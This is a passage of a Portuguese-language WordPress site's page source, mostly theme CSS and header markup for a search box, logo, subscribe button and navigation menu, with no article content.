                    color: #4db2ec;
                }.tdi_34 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 24px;
					height: 24px;
					line-height:  24px;
                
                    color: #07245e;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 24px;
					height: 24px;
                }.tdi_34 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 5px;
                }.tdi_34 .tdb-drop-down-search{
                    top: calc(100% + 22px);
                }.tdi_34 .tdb-head-search-btn:after{
                    bottom: -22px;
                
                    border-bottom-color: #ffffff;
                }.tdi_34 .tdb-drop-down-search-inner{
                    left: 18px;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.12);
                }.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 580px;
                }.tdi_34 .tdb-search-form{
                    border-width: 0px;
                }.tdi_34 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_34 .tdb-head-search-form-input,
                .tdi_34 .tdb-head-search-placeholder{
                    padding: 10px 15px;
                }.tdi_34 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px;
                }.tdi_34 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_34 .tdb-head-search-form-btn{
                    padding: 0 20px;
                
                    color: #ffffff;
                
                    background-color: #07245e;
                
                    font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_34 .tdb-aj-search-results{
                    padding: 25px 20px;
                
                    border-width: 0px;
                }.tdi_34 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-size:13px !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_34 .tdb-head-search-btn svg,
                .tdi_34 .tdb-head-search-btn svg *{
                    fill: #07245e;
                }.tdi_34 .tdb-head-search-btn:hover i{
                    color: #07245e;
                }.tdi_34 .tdb-head-search-btn:hover svg,
                .tdi_34 .tdb-head-search-btn:hover svg *{
                    fill: #07245e;
                }.tdi_34 .tdb-head-search-btn .tdb-search-txt{
                    color: #07245e;
                }.tdi_34 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #07245e;
                }.tdi_34 .tdb-head-search-form-btn svg,
                .tdi_34 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_34 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #07245e;
                }.tdi_34 .tdb-head-search-form-btn:hover svg,
                .tdi_34 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_34 .result-msg,
                .tdi_34 .result-msg a{
                    color: var(--downtown-accent);
                }.tdi_34 .result-msg a:hover{
                    color: var(--downtown-accent-light);
                }.tdi_34 .tdb-head-search-form-input{
                    font-size:13px !important;font-weight:500 !important;
                }.tdi_34 .tdb-head-search-placeholder{
                    font-size:13px !important;font-weight:500 !important;
                }.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_34 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_34 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_34 .entry-thumb{
					background-position: center 50%;
				}.tdi_34 .td-image-wrap{
					padding-bottom: 64%;
				}.tdi_34 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_34 .td-image-container,
				.ie11 .tdi_34 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_34 .td-module-meta-info,
				.ie11 .tdi_34 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_34 .td-post-vid-time{
					display: block;
				}.tdi_34 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_34 .entry-title{
					margin: 12px 0 0;
				
					font-size:22px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_34 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_34 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #07245e;
				
                    border-width: 0px;
                    border-color: #aaa;
                    border-style: solid;
                
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_34 .td-read-more{
					display: none;
				}.tdi_34 .td-author-date{
					display: none;
				}.tdi_34 .td-post-author-name{
					display: none;
				}.tdi_34 .td-post-date,
				.tdi_34 .td-post-author-name span{
					display: none;
				}.tdi_34 .entry-review-stars{
					display: none;
				}.tdi_34 .td-icon-star,
                .tdi_34 .td-icon-star-empty,
                .tdi_34 .td-icon-star-half{
					font-size: 15px;
				}.tdi_34 .td-module-comments{
					display: none;
				}.tdi_34 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_34 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #07245e;
				}.tdi_34 .td-module-title a{
					color: #07245e;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_34 .td_module_wrap:hover .td-module-title a,
				.tdi_34 .tdb-aj-cur-element .entry-title a{
					color: #444444 !important;
				}@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 520px;
                }.tdi_34 .tdb-head-search-form-input,
                .tdi_34 .tdb-head-search-placeholder{
                    padding: 8px 12px;
                }.tdi_34 .tdb-aj-search-results{
                    padding: 20px;
                }.tdi_34 .result-msg{
                    padding: 12px 0;
                }.tdi_34 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_34 .td-module-meta-info{
					padding: 0 0 0 18px;
				}.tdi_34 .entry-title{
					margin: 10px 0 0;
				
					font-size:16px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_34 .td-post-category{
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_34 .tdb-drop-down-search{
                    top: calc(100% + 17px);
                }.tdi_34 .tdb-head-search-btn:after{
                    bottom: -17px;
                }.tdi_34 .tdb-drop-down-search-inner{
                    left: 15px;
                }.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 440px;
                }.tdi_34 .tdb-search-form{
                    padding: 15px;
                }.tdi_34 .tdb-head-search-form-input,
                .tdi_34 .tdb-head-search-placeholder{
                    padding: 6px 10px;
                }.tdi_34 .tdb-head-search-form-btn{
                    padding: 0 15px;
                
                    font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_34 .tdb-aj-search-results{
                    padding: 15px;
                }.tdi_34 .result-msg{
                    padding: 10px 0;
                
                    font-size:12px !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_34 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_34 .td-module-meta-info{
					padding: 0 0 0 15px;
				}.tdi_34 .entry-title{
					margin: 8px 0 0 0;
				
					font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}.tdi_34 .entry-title{
					margin: 0px;
				
					font-size:20px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://viuissoaqui.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">O que deseja encontrar?</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>BUSCAR</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span><span class="tdb-search-txt">BUSCAR</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>

/* inline tdc_css att */

.tdi_37{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:rgba(255,255,255,0.15) !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
padding-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_37 .tdb-logo-a,
                .tdi_37 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_37 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_37 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_37 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_37 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_37 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_37 .tdb-logo-img{
                    max-width: 300px;
                }.tdi_37 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_37 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.5px !important;;
                }.tdi_37 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-size:22px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_37 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_37 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_37 .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-logo-svg-wrap{
                    max-width: 40px;
                
                    margin-right: 8px;
                }.tdi_37 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }.tdi_37 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-logo-text-tagline{
                    font-size:11px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-logo-svg-wrap{
                    max-width: 36px;
                
                    margin-right: 6px;
                }.tdi_37 .tdb-logo-svg-wrap svg{
                    width: 36px;
                    height: auto;
                }.tdi_37 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-logo-text-title{
                    font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_37 .tdb-logo-text-tagline{
                    font-size:10px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://viuissoaqui.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png" src="https://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png" alt="Logo" title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_39{
padding-top:5% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
padding-top:5% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
padding-top:7% !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_40 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40"     >
<style>

/* inline tdc_css att */

.tdi_40{
margin-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_button{
                  margin-bottom: 0;
                }.tdm_block.tdm_block_button .tds-button{
                  line-height: 0;
                }.tdm_block.tdm_block_button.tdm-block-button-inline{
                  display: inline-block;
                }.tdm_block.tdm_block_button.tdm-block-button-full,
                .tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{
                  display: block;
                }.tdi_40{
                    float: right;
                    clear: none;
                }.tdi_40 .tdm-btn{
                    height: auto;
                    padding: 8px 12px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdm-btn{
                    height: auto;
                    padding: 7px 10px;
                }
}
</style>
<style>
body .tdi_41{
					background-color: #07245e;
				}body .tdi_41:before{
					background-color: #07245e;
				}.tdi_41 .tdm-btn-text,
				.tdi_41 i{
					color: #ffffff;
				}.tdi_41 svg{
				    fill: #ffffff;
				}.tdi_41 svg *{
				    fill: inherit;
				}body .tdi_41:hover .tdm-btn-text,
				body .tdi_41:hover i{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_41:hover svg{
				    fill: #ffffff;
				}body .tdi_41:hover svg *{
				    fill: inherit;
				}.tdi_41{
                    padding: 8px 12px;
                    height: auto;
                    line-height: 1;
                
					font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				
					height: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41{
                    padding: 7px 10px;
                    height: auto;
                    line-height: 1;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41{
					font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="tds-switching-plans-wizard/" 
                class="tds-button1 tdm-btn tdm-btn-sm tdi_41" ><span class="tdm-btn-text">Inscreva - se</span></a></div></div></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_43{
position:relative;
}

.tdi_43 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#07245e !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_rand_style{
background-color:#07245e !important;
}
 </style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
